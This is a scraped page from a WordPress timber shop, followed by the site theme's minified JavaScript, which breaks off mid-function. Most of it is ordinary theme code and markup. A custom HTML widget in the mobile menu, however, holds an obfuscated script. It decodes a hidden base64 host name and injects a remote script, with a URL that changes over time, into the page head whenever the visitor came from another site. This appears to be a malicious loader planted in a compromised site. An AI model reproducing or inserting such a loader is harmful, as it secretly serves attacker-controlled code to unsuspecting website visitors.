whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.307 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:46:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2
body_size: 23031
content:
var woodmartThemeModule,wooFile=!1;!function(a){"use strict";woodmartThemeModule=function(){var b={popupEffect:"mfp-move-horizontal",bootstrapTooltips:".woodmart-tooltip, .product-actions-btns > a, .wrapp-buttons .woodmart-buttons > div:not(.woodmart-add-btn) a, .wrapp-buttons .woodmart-buttons .woodmart-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .woodmart-hover-base:not(.product-in-carousel) .woodmart-buttons > div:not(.woodmart-add-btn) a, body:not(.catalog-mode-on):not(.login-see-prices) .woodmart-hover-base.hover-width-small:not(.product-in-carousel) .woodmart-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .woodmart-hover-base.add-small-button:not(.product-in-carousel) .woodmart-add-btn, .woodmart-hover-base .product-compare-button a"};return{init:function(){b.disableNanoScrollerWebkit="webkit"==woodmart_settings.disable_nanoscroller&&("Chrome"==jscd.browser||"Opera"==jscd.browser||"Safari"==jscd.browser),this.headerBanner(),this.headerBuilder(),this.visibleElements(),this.bannersHover(),this.portfolioEffects(),this.parallax(),this.googleMap(),this.scrollTop(),this.sidebarMenu(),this.widgetsHidable(),this.stickyColumn(),this.mfpPopup(),this.blogMasonry(),this.blogLoadMore(),this.portfolioLoadMore(),this.equalizeColumns(),this.menuSetUp(),this.menuOffsets(),this.onePageMenu(),this.mobileNavigation(),this.simpleDropdown(),this.promoPopup(),this.contentPopup(),this.cookiesPopup(),this.btnsToolTips(),this.stickyFooter(),this.countDownTimer(),this.nanoScroller(),this.gradientShift(),this.videoPoster(),this.mobileSearchIcon(),this.fullScreenMenu(),this.searchFullScreen(),this.wooInit(),this.lazyLoading(),this.ajaxSearch(),this.photoswipeImages(),this.stickySocialButtons(),this.animationsOffset(),this.hiddenSidebar(),this.imageHotspot(),this.woodSliderLazyLoad(),this.owlCarouselInit(),this.portfolioPhotoSwipe(),this.woocommerceNotices(),this.menuDropdownsAJAX(),this.instagramAjaxQuery(),a(window).resize()},wooInit:function(){woodmart_settings.woo_installed&&(this.loginDropdown(),this.loginSidebar(),this.productLoaderPosition(),this.initZoom(),this.woocommerceWrappTable(),this.woocommerceComments(),this.onRemoveFromCart(),this.woocommerceQuantity(),this.updateWishListNumberInit(),this.cartWidget(),this.ajaxFilters(),this.shopPageInit(),this.filtersArea(),this.categoriesMenu(),this.headerCategoriesMenu(),this.loginTabs(),this.productVideo(),this.product360Button(),this.wishList(),this.compare(),this.woodmartCompare(),this.productsLoadMore(),this.productsTabs(),this.swatchesVariations(),this.swatchesOnGrid(),this.quickViewInit(),this.quickShop(),this.addToCart(),this.productAccordion(),this.productImagesGallery(),this.productImages(),this.stickyDetails(),this.stickyAddToCart(),this.stickySidebarBtn())},instagramAjaxQuery:function(){a(".instagram-widget").each(function(){var b=a(this);if(b.hasClass("instagram-with-error")){var c=b.data("username"),d=b.data("atts"),e=c.indexOf("#")>-1?"explore/tags/"+c.substr(1):c,f="https://www.instagram.com/"+e+"/";b.addClass("loading"),a.ajax({url:f,success:function(c){a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_instagram_ajax_query",body:c,atts:d},dataType:"json",method:"POST",success:function(a){b.parent().html(a),woodmartThemeModule.owlCarouselInit()},error:function(a){console.log("instagram ajax error")}})},error:function(a){console.log("instagram ajax error")}})}})},menuDropdownsAJAX:function(){function a(a){d.each(function(){var d=jQuery(this);d.hasClass("dropdowns-loading")||d.hasClass("dropdowns-loaded")||c(d,50,a)&&b(d)})}function b(a){a.addClass("dropdowns-loading");var b=a.find(".dropdown-load-ajax"),c=[];b.each(function(){c.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))}),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_load_html_dropdowns",ids:c},dataType:"json",method:"POST",success:function(b){"success"==b.status?(Object.keys(b.data).forEach(function(c){var d=b.data[c];a.find('[data-id="'+c+'"]').replaceWith(d)}),woodmartThemeModule.owlCarouselInit()):console.log("loading html dropdowns returns wrong data - ",b.message)},error:function(a){console.log("loading html dropdowns ajax error")},complete:function(){a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")}})}function c(a,b,c){var d=a.offset().left-b,e=a.offset().top-b,f=d+a.width()+2*b,g=e+a.height()+2*b,h=c.pageX,i=c.pageY;return h>d&&h<f&&i>e&&i<g}var d=jQuery(".menu").has(".dropdown-load-ajax");jQuery("body").on("mousemove",a)},woocommerceNotices:function(){a("body").on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){var c=a(this);b(c)});var b=function(a){a.removeClass("shown-notice").addClass("hidden-notice")}},portfolioPhotoSwipe:function(){a(document).on("click",".portfolio-enlarge",function(c){c.preventDefault();var d=a(this).parents(".owl-item");0==d.length&&(d=a(this).parents(".portfolio-entry"));var e=d.index(),f=b();woodmartThemeModule.callPhotoSwipe(e,f)});var b=function(){var b=[];return a(".portfolio-entry").find("figure a img").each(function(){b.push({src:a(this).attr("src"),w:a(this).attr("width"),h:a(this).attr("height")})}),b}},owlCarouselInit:function(){function b(b){function c(){var b=d.find(".owl-item.active").find(".woodmart-slide").attr("id");d.find(".owl-item.pseudo-active").removeClass("pseudo-active"),d.find('[id="'+b+'"]').each(function(){a(this).parent().hasClass("active")||a(this).parent().addClass("pseudo-active")})}var d=b.find(".owl-carousel");if(!(a(window).width()<=1024&&b.hasClass("disable-owl-mobile")||d.hasClass("owl-loaded"))){var e={rtl:a("body").hasClass("rtl"),items:b.data("desktop")?b.data("desktop"):1,responsive:{1025:{items:b.data("desktop")?b.data("desktop"):1},769:{items:b.data("tablet_landscape")?b.data("tablet_landscape"):1},577:{items:b.data("tablet")?b.data("tablet"):1},0:{items:b.data("mobile")?b.data("mobile"):1}},autoplay:"yes"==b.data("autoplay"),autoplayHoverPause:!!b.data(!1),autoplayTimeout:b.data("speed")?b.data("speed"):5e3,dots:"yes"!=b.data("hide_pagination_control"),nav:"yes"!=b.data("hide_prev_next_buttons"),autoHeight:"yes"==b.data("autoheight"),slideBy:"yes"==b.data("scroll_per_page")?"page":1,navText:!1,center:"yes"==b.data("center_mode"),loop:"yes"==b.data("wrap"),dragEndSpeed:b.data("dragendspeed")?b.data("dragendspeed"):200,onRefreshed:function(){a(window).resize()}};b.data("sliding_speed")&&(e.smartSpeed=b.data("sliding_speed"),e.dragEndSpeed=b.data("sliding_speed")),b.data("animation")&&(e.animateOut=b.data("animation"),e.mouseDrag=!1),b.data("content_animation")&&(c(),e.onTranslated=function(){c()}),a(window).on("vc_js",function(){d.trigger("refresh.owl.carousel")}),d.owlCarousel(e),"yes"==b.data("autoheight")&&d.imagesLoaded(function(){d.trigger("refresh.owl.carousel")})}}a(document).on("FrontendEditorCarouselInit",function(a,c){b(c)}),a("div[data-owl-carousel]:not(.scroll-init)").each(function(){b(a(this))}),void 0!==a.fn.waypoint&&a("div[data-owl-carousel].scroll-init").waypoint(function(){b(a(this))},{offset:"100%"})},woodSliderLazyLoad:function(){a(".woodmart-slider").on("changed.owl.carousel",function(b){var c=a(this),d=c.find(".owl-item").eq(b.item.index),e=d.find(".woodmart-slide").attr("id"),f=c.find('[id="'+e+'"]');d.find(".woodmart-slide").addClass("woodmart-loaded"),f.each(function(){a(this).addClass("woodmart-loaded")})})},imageHotspot:function(){a(".woodmart-image-hotspot").each(function(){var b=a(this),c=b.find(".hotspot-btn");!b.parents(".woodmart-image-hotspot-wrapper").hasClass("hotspot-action-click")&&a(window).width()>1024||(c.on("click",function(){return b.hasClass("hotspot-opened")?b.removeClass("hotspot-opened"):(b.addClass("hotspot-opened"),b.siblings().removeClass("hotspot-opened")),a(document).trigger("wood-images-loaded"),!1}),a(document).on("click",function(c){var d=c.target;if(b.hasClass("hotspot-opened")&&!a(d).is(".woodmart-image-hotspot")&&!a(d).parents().is(".woodmart-image-hotspot"))return b.removeClass("hotspot-opened"),!1}))}),a(".woodmart-image-hotspot-wrapper").each(function(){var b=a(this);b.imagesLoaded(function(){b.addClass("loaded")})}),a(".woodmart-image-hotspot .hotspot-content").each(function(){var b=a(this),c=b.offset().left,d=a(window).width()-(c+b.outerWidth());a(window).width()>768&&(c<=0&&b.addClass("hotspot-overflow-right"),d<=0&&b.addClass("hotspot-overflow-left")),a(window).width()<=768&&(c<=0&&b.css("marginLeft",Math.abs(c-15)+"px"),d<=0&&b.css("marginLeft",d-15+"px"))})},hiddenSidebar:function(){a("body").on("click",".woodmart-show-sidebar-btn, .woodmart-sticky-sidebar-opener",function(b){b.preventDefault(),a(".sidebar-container").hasClass("show-hidden-sidebar")?woodmartThemeModule.hideShopSidebar():c()}),a("body").on("click touchstart",".woodmart-close-side, .close-side-widget",function(){woodmartThemeModule.hideShopSidebar()});var c=function(){a(".sidebar-container").addClass("show-hidden-sidebar"),a(".woodmart-close-side").addClass("woodmart-close-side-opened"),a(".woodmart-show-sidebar-btn").addClass("btn-clicked"),a(window).width()>=1024&&!b.disableNanoScrollerWebkit&&"disable"!=woodmart_settings.disable_nanoscroller&&a(".sidebar-inner.woodmart-sidebar-scroll").nanoScroller({paneClass:"woodmart-scroll-pane",sliderClass:"woodmart-scroll-slider",contentClass:"woodmart-sidebar-content",preventPageScrolling:!1})}},hideShopSidebar:function(){a(".woodmart-show-sidebar-btn").removeClass("btn-clicked"),a(".sidebar-container").removeClass("show-hidden-sidebar"),a(".woodmart-close-side").removeClass("woodmart-close-side-opened"),b.disableNanoScrollerWebkit||"disable"==woodmart_settings.disable_nanoscroller||a(".sidebar-inner.woodmart-scroll").nanoScroller({destroy:!0})},animationsOffset:function(){void 0!==a.fn.waypoint&&a(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){a(this).addClass("wpb_start_animation animated")},{offset:"100%"})},stickySocialButtons:function(){a(".woodmart-sticky-social").addClass("buttons-loaded")},photoswipeImages:function(){a(".photoswipe-images").each(function(){var c=a(this);c.on("click","a",function(d){d.preventDefault();var e=a(d.currentTarget).data("index")-1,f=b(c,[]);woodmartThemeModule.callPhotoSwipe(e,f)})});var b=function(b,d){var e,f,g,h;return b.find("a").each(function(){e=a(this).attr("href"),f=a(this).data("width"),g=a(this).data("height"),h=a(this).attr("title"),c(d,e)||d.push({src:e,w:f,h:g,title:h})}),d},c=function(a,b){var c;for(c=0;c<a.length;c++)if(a[c].src==b)return!0;return!1}},callPhotoSwipe:function(b,c){var d=document.querySelectorAll(".pswp")[0];a("body").hasClass("rtl")&&(b=c.length-b-1,c=c.reverse());var e={index:b,shareButtons:[{id:"facebook",label:woodmart_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:woodmart_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:woodmart_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:woodmart_settings.download_image,url:"{{raw_image_url}}",download:!0}]};new PhotoSwipe(d,PhotoSwipeUI_Default,c,e).init()},headerBanner:function(){var b=woodmart_settings.header_banner_version,c=woodmart_settings.header_banner_close_btn,d=woodmart_settings.header_banner_enabled;if("closed"!=Cookies.get("woodmart_tb_banner_"+b)&&0!=c&&0!=d){var e=a(".header-banner");a("body").hasClass("page-template-maintenance")||a("body").addClass("header-banner-display"),e.on("click",".close-header-banner",function(a){a.preventDefault(),f()});var f=function(){a("body").removeClass("header-banner-display").addClass("header-banner-hide"),Cookies.set("woodmart_tb_banner_"+b,"closed",{expires:60,path:"/"})}}},fullScreenMenu:function(){a(".full-screen-burger-icon").on("click",function(){a("body").toggleClass("full-screen-menu-open")}),a(document).keyup(function(b){27===b.keyCode&&a(".full-screen-close-icon").click()}),a(".full-screen-close-icon").on("click",function(){a("body").removeClass("full-screen-menu-open"),setTimeout(function(){a(".full-screen-nav .menu-item-has-children").removeClass("sub-menu-open"),a(".full-screen-nav .menu-item-has-children .icon-sub-fs").removeClass("up-icon")},200)}),a(".full-screen-nav .menu > .menu-item.menu-item-has-children, .full-screen-nav .menu-item-design-default.menu-item-has-children .menu-item-has-children").append('<span class="icon-sub-fs"></span>'),a(".full-screen-nav").on("click",".icon-sub-fs",function(b){var c=a(this),d=c.parent();b.preventDefault(),d.hasClass("sub-menu-open")?(d.removeClass("sub-menu-open"),c.removeClass("up-icon")):(d.siblings(".sub-menu-open").find(".icon-sub-fs").removeClass("up-icon"),d.siblings(".sub-menu-open").removeClass("sub-menu-open"),d.addClass("sub-menu-open"),c.addClass("up-icon"))})},mobileSearchIcon:function(){a(".mobile-search-icon.search-button").on("click",function(b){b.preventDefault(),a(".mobile-nav").hasClass("act-mobile-menu")||(a(".mobile-nav").addClass("act-mobile-menu"),a(".woodmart-close-side").addClass("woodmart-close-side-opened"),a(".mobile-nav .searchform").find('input[type="text"]').focus())})},videoPoster:function(){a(".woodmart-video-poster-wrapper").on("click",function(){var b=a(this),c=b.parent().find("iframe"),d=c.attr("src"),e=d+"&autoplay=1";d.indexOf("vimeo.com")+1&&(e=d+"?autoplay=1"),c.attr("src",e),b.addClass("hidden-poster")})},headerBuilder:function(){function b(){i||(i=!0,d.addClass("whb-sticked"))}function c(){i&&(i=!1,d.removeClass("whb-sticked"))}var d=a(".whb-header"),e=a(".whb-sticky-row"),f="",g=d.find(".whb-main-header").outerHeight(),h=a(window),i=!1,j=a("#wpadminbar").outerHeight(),k=300,l="",m=d.hasClass("whb-hide-on-scroll");if(e.each(function(){if(a(this).outerHeight()>10)return f=a(this),!1}),d.hasClass("whb-sticky-real")){if(0==f.length||f.outerHeight()<10)return;d.addClass("whb-sticky-prepared").css({paddingTop:g}),k=f.offset().top-j}if(d.hasClass("whb-sticky-clone")){var n=[];n.cloneClass=d.find(".whb-general-header").attr("class"),m&&(n.wrapperClasses="whb-hide-on-scroll"),l=woodmart_settings.whb_header_clone,l=l.replace(/<%([^%>]+)?%>/g,function(b){var c=b.slice(2,-2);return d.find(c).length?a("<div>").append(d.find(c).first().clone()).html():void 0!==n[c]?n[c]:""}),d.after(l),d=d.parent().find(".whb-clone"),d.find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")}a(".whb-header").hasClass("whb-scroll-slide")&&(k=g+j);var o;h.on("scroll",function(){var e=k,f=a(window).scrollTop(),g=a(window).height(),h=a(document).height();a(".header-banner").length>0&&a("body").hasClass("header-banner-display")&&(e+=a(".header-banner").outerHeight()),!a(".close-header-banner").length&&d.hasClass("whb-scroll-stick")&&(e=k),f>e?b():c();var i=100;d.hasClass("whb-scroll-stick")&&(i=500),m&&(o-f>0&&f>e?(d.addClass("whb-scroll-up"),d.removeClass("whb-scroll-down")):f-o>0&&f+g!=h&&f>e+i?(d.addClass("whb-scroll-down"),d.removeClass("whb-scroll-up")):f<=e?(d.removeClass("whb-scroll-down"),d.removeClass("whb-scroll-up")):f+g>=h-5&&(d.addClass("whb-scroll-up"),d.removeClass("whb-scroll-down"))),o=f})},counterShortcode:function(a){"done"!=a.attr("data-state")&&a.text()==a.data("final")&&a.prop("Counter",0).animate({Counter:a.text()},{duration:3e3,easing:"swing",step:function(b){b>=a.data("final")&&a.attr("data-state","done"),a.text(Math.ceil(b))}})},visibleElements:function(){a(".woodmart-counter .counter-value").each(function(){a(this).waypoint(function(){woodmartThemeModule.counterShortcode(a(this))},{offset:"100%"})})},bannersHover:function(){void 0!==a.fn.panr&&a(".promo-banner.banner-hover-parallax").panr({sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.15,scaleDuration:.34,panY:!0,panX:!0,panDuration:.5,resetPanOnMouseLeave:!0})},portfolioEffects:function(){void 0!==a.fn.panr&&a(".woodmart-portfolio-holder .portfolio-parallax").panr({sensitivity:15,scale:!1,scaleOnHover:!0,scaleTo:1.12,scaleDuration:.45,panY:!0,panX:!0,panDuration:1.5,resetPanOnMouseLeave:!0})},promoPopup:function(){var c=woodmart_settings.promo_version;if(!(a("body").hasClass("page-template-maintenance")||"yes"!=woodmart_settings.enable_popup||"yes"==woodmart_settings.promo_popup_hide_mobile&&a(window).width()<768)){var d=(a(".woodmart-promo-popup"),!1),e=Cookies.get("woodmart_shown_pages"),f=function(){a.magnificPopup.open({items:{src:".woodmart-promo-popup"},type:"inline",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass=b.popupEffect+" promo-popup-wrapper"},open:function(){},close:function(){Cookies.set("woodmart_popup_"+c,"shown",{expires:7,path:"/"})}}}),a(document).trigger("wood-images-loaded")};if(a(".woodmart-open-newsletter").on("click",function(a){a.preventDefault(),f()}),e||(e=0),e<woodmart_settings.popup_pages)return e++,Cookies.set("woodmart_shown_pages",e,{expires:7,path:"/"}),!1;"shown"!=Cookies.get("woodmart_popup_"+c)&&("scroll"==woodmart_settings.popup_event?a(window).scroll(function(){if(d)return!1;a(document).scrollTop()>=woodmart_settings.popup_scroll&&(f(),d=!0)}):setTimeout(function(){f()},woodmart_settings.popup_delay))}},contentPopup:function(){a(".woodmart-open-popup").magnificPopup({type:"inline",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass=b.popupEffect+" content-popup-wrapper"},open:function(){a(document).trigger("wood-images-loaded")}}})},cookiesPopup:function(){var b=woodmart_settings.cookies_version;if("accepted"!=Cookies.get("woodmart_cookies_"+b)){var c=a(".woodmart-cookies-popup");setTimeout(function(){c.addClass("popup-display"),c.on("click",".cookies-accept-btn",function(a){a.preventDefault(),d()})},2500);var d=function(){c.removeClass("popup-display").addClass("popup-hide"),Cookies.set("woodmart_cookies_"+b,"accepted",{expires:60,path:"/"})}}},googleMap:function(){var b=a(".google-map-container-with-content");a(window).resize(function(){b.css({height:b.find(".woodmart-google-map.with-content").outerHeight()})})},menuSetUp:function(){var b=a(".woodmart-navigation").find("ul.menu"),c=(b.find(" > li"),"item-menu-opened");a(".mobile-nav").find("ul.site-mobile-menu").find(" > li").has(".sub-menu-dropdown").addClass("menu-item-has-children"),b.on("click"," > .item-event-click > a",function(b){b.preventDefault(),a(this).parent().hasClass(c)||a("."+c).removeClass(c),a(this).parent().toggleClass(c)}),a(document).on("click",function(d){var e=d.target;if(a("."+c).length>0&&!a(e).is(".item-event-hover")&&!a(e).parents().is(".item-event-hover")&&!a(e).parents().is("."+c))return b.find("."+c).removeClass(c),!1});var d=function(){a(window).width()<=1024?b.find(" > .menu-item-has-children.item-event-hover").each(function(){a(this).data("original-event","hover").removeClass("item-event-hover").addClass("item-event-click")}):b.find(" > .item-event-click").each(function(){"hover"==a(this).data("original-event")&&a(this).removeClass("item-event-click").addClass("item-event-hover")})};a(window).on("resize",d)},menuOffsets:function(){var b=a(".main-nav, .whb-secondary-menu").find("ul.menu"),c=b.find(" > li.menu-item-design-sized, li.menu-item-design-full-width");b.on("hover"," > li.menu-item-design-sized, li.menu-item-design-full-width",function(b){d(a(this))});var d=function(b){var c=b.find(" > .sub-menu-dropdown"),d=a(".website-wrapper");c.attr("style","");var e=c.outerWidth(),f=c.offset(),g=a(window).width(),h=d.outerWidth()+d.offset().left,i=a("body").hasClass("wrapper-boxed")?h:g,j=b.hasClass("menu-item-design-full-width")?0:10;if(e&&f){var k=g-f.left-e;if(a("body").hasClass("rtl")&&k+e>=i&&(b.hasClass("menu-item-design-sized")||b.hasClass("menu-item-design-full-width"))){var l=k+e-i;c.css({right:-l-j})}else if(f.left+e>=i&&(b.hasClass("menu-item-design-sized")||b.hasClass("menu-item-design-full-width"))){var m=f.left+e-i;c.css({left:-m-j})}}};c.each(function(){d(a(this)),a(this).addClass("with-offsets")})},onePageMenu:function(){var b=function(b){var d=a("#"+b);if(!(d.length<1)){var e=d.offset().top;a("html, body").animate({scrollTop:e-woodmart_settings.one_page_menu_offset},800),setTimeout(function(){c(b)},800)}},c=function(b){var c;a(".onepage-link").each(function(){(c=a(this).find("> a").attr("href").split("#")[1])==b&&(a(".onepage-link").removeClass("current-menu-item"),a(this).addClass("current-menu-item"))})};if(a("body").on("click",".onepage-link > a",function(c){var d=a(this),e=d.attr("href").split("#")[1];a("#"+e).length<1||(c.preventDefault(),b(e),a(".woodmart-close-side").trigger("click"))}),a(".onepage-link").length>0){a(".entry-content > .vc_section, .entry-content > .vc_row").waypoint(function(){var b=a(this).attr("id");c(b)},{offset:150});var d=window.location.hash.split("#")[1];window.location.hash.length>1&&setTimeout(function(){b(d)},500)}},mobileNavigation:function(){function b(){e.addClass("act-mobile-menu"),g.addClass("woodmart-close-side-opened")}function c(){e.removeClass("act-mobile-menu"),g.removeClass("woodmart-close-side-opened"),a(".mobile-nav .searchform input[type=text]").blur()}var d=a("body"),e=a(".mobile-nav"),f=(a(".website-wrapper"),a(".mobile-nav .site-mobile-menu .menu-item-has-children")),g=(a(".icon-sub-menu"),a(".woodmart-close-side"));f.append('<span class="icon-sub-menu"></span>'),e.on("click",".icon-sub-menu",function(b){b.preventDefault(),a(this).parent().hasClass("opener-page")?(a(this).parent().removeClass("opener-page").find("> ul").slideUp(200),a(this).parent().removeClass("opener-page").find(".sub-menu-dropdown .container > ul, .sub-menu-dropdown > ul").slideUp(200),a(this).parent().find("> .icon-sub-menu").removeClass("up-icon")):(a(this).parent().addClass("opener-page").find("> ul").slideDown(200),a(this).parent().addClass("opener-page").find(".sub-menu-dropdown .container > ul, .sub-menu-dropdown > ul").slideDown(200),a(this).parent().find("> .icon-sub-menu").addClass("up-icon"))}),e.on("click",".mobile-nav-tabs li",function(){if(!a(this).hasClass("active")){var b=a(this).data("menu");a(this).parent().find(".active").removeClass("active"),a(this).addClass("active"),a(".mobile-menu-tab").removeClass("active"),a(".mobile-"+b+"-menu").addClass("active")}}),d.on("click",".mobile-nav-icon",function(){e.hasClass("act-mobile-menu")?c():b()}),d.on("click touchstart",".woodmart-close-side",function(){c()}),d.on("click",".mobile-nav .login-side-opener",function(){c()})},simpleDropdown:function(){a(".input-dropdown-inner").each(function(){function b(){e.addClass("dd-shown"),h.slideDown(100),void 0!==a.fn.devbridgeAutocomplete&&e.parent().siblings('[type="text"]').devbridgeAutocomplete("hide"),setTimeout(function(){woodmartThemeModule.nanoScroller()},300)}function c(){e.removeClass("dd-shown"),h.slideUp(100)}function d(){if(!(a(window).width()<=768)){var b=e.innerWidth()+e.parent().siblings(".searchsubmit").innerWidth()+17,c="padding-right";a("body").hasClass("rtl")&&(c="padding-left"),e.parent().parent().find(".s").css(c,b)}}var e=a(this),f=e.find("> a"),g=e.find("> input"),h=e.find("> .list-wrapper");d(),a(document).on("click",function(b){var d=b.target;if(e.hasClass("dd-shown")&&!a(d).is(".input-dropdown-inner")&&!a(d).parents().is(".input-dropdown-inner"))return 